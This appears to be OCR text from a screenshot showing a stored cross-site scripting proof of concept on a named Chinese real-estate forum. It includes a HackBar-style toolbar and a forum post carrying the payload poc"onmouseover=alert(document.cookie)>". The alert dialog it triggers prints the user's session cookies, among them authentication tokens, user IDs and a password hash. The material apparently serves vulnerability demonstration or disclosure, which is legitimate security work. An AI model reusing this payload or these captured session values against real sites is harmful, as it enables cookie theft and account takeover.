 bbs.dichan.com/tie-1412-1.html
//www.07073.com/ inurl:php
访问最多 火狐官方站点 新手上路 常用网址
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://bbs.dichan.com/tie-2119976-1.html
Split URL
Execute
Enable Post data Enable Referrer
Disable- Cookies- CSS- Forms- Images- Information- Miscellaneous- Outline- Resize- Tools- View Source- Options-
tesste33
3楼 2015-01-15 17:52
poc"onmouseover=alert(document.cookie)>"
cokkey=%u4e0d%u52a8%u4ea7%2c%u4ea7%u6743%2c%u623f%u4ea7%u7a0e%2c%u56fd%u52a1%u9662;
WT_FPC=id=2c44df4b0090405e7501421291805479:lv=1421315778262:ss=1421312690711; rnd=C8NY; _xauthTK=
{"uid":3915949,"uname":"tesste33","time":1421320611}; _xauthSG=cd96caea5bdc8b1fa4ca65101ee6e5cb;
winfanguser=email=d com&nid=tesste33&uid=1753892460&name=tesste33&headerImg=&sex=0&logNum=11&
pwd=e81a4ae2290aeb291562fe20296746&cid=0&uidadmin=; fstuser=logintime=2015/1/15 11:16:51; winfang=uid=
456105; winfang_logintrace=uid=1753892460&time=2015-01-15 11:17:10; member_com=uid=1753892460&companyurl=-
1&comdomain=-1; userTie=2015/1/15 17:55:45
阻止此页面创建更多对话框
确定
普通员工
积分：100
美誉度：0
地产币：10
去他家
加为好友
写纸条
" style="padding-left:2px">分享 引用 奖币 删除